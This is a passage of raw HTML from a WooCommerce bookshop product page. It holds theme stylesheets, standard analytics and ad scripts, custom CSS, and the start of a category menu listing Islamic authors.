<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/20062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=20062' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fsharah-kulliyat-e-iqbal%25d8%25b4%25d8%25b1%25d8%25ae-%25da%25a9%25d9%2584%25db%258c%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fsharah-kulliyat-e-iqbal%25d8%25b4%25d8%25b1%25d8%25ae-%25da%25a9%25d9%2584%25db%258c%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-20062 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-302"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-al-ghani-allama-faryad-hussain-rizwi/" data-val="abu-al-ghani-allama-faryad-hussain-rizwi" data-title="Abu Al Ghani Allama Faryad Hussain Rizwi" >Abu Al Ghani Allama Faryad Hussain Rizwi</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-hamza-mufti-zafar-jabbar-chishti/" data-val="abu-hamza-mufti-zafar-jabbar-chishti" data-title="Abu Hamza Mufti Zafar Jabbar Chishti" >Abu Hamza Mufti Zafar Jabbar Chishti</a>
</li>
	<li class="cat-item cat-item-307"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" data-val="ahle-bait-books" data-title="Ahle Bait Books" >Ahle Bait Books</a>
</li>
	<li class="cat-item cat-item-303"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" data-val="al-hafiz-al-qadri-maulana-ghuam-hassan-qadri" data-title="Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" >Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-awal-talibat-student/" data-val="aliya-saal-e-awal-talibat-student" data-title="Aliya-saal-e-awal-talibat" >Aliya-saal-e-awal-talibat</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-doom-talibat-student/" data-val="aliya-saal-e-doom-talibat-student" data-title="Aliya-saal-e-doom-talibat" >Aliya-saal-e-doom-talibat</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/" data-val="all-authors" data-title="All Authors" >All Authors</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/aala-hazrat-imam-ahmad-raza-khan-barelvi/" data-val="aala-hazrat-imam-ahmad-raza-khan-barelvi" data-title="Aala Hazrat Imam Ahmad Raza Khan Barelvi" >Aala Hazrat Imam Ahmad Raza Khan Barelvi</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" data-val="abu-al-alla-muhammad-muhay-ud-din-jahangir" data-title="Abu Al Alla Muhammad Muhay Ud Din Jahangir" >Abu Al Alla Muhammad Muhay Ud Din Jahangir</a>
</li>
	<li class="cat-item cat-item-301"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" data-val="abu-al-ghani-allama-faryad-hussain-rizvi" data-title="Abu Al Ghani Allama Faryad Hussain Rizvi" >Abu Al Ghani Allama Faryad Hussain Rizvi</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" data-val="abu-al-kashif-qadri" data-title="Abu Al Kashif Qadri" >Abu Al Kashif Qadri</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" data-val="abu-hamza-mufti-zafar-jabbar-chisti" data-title="Abu Hamza Mufti Zafar Jabbar Chisti" >Abu Hamza Mufti Zafar Jabbar Chisti</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/adeeb-shaheer-hazrat-shams-sadeeqi-barelvi/" data-val="adeeb-shaheer-hazrat-shams-sadeeqi-barelvi" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" data-val="allama-aalim-faqqri" data-title="Allama Aalim Faqqri" >Allama Aalim Faqqri</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-al-fareed-muhammad-zia-ullah-chisti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chisti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chisti" >Allama Abu Al Fareed Muhammad Zia Ullah Chisti</a>
</li>
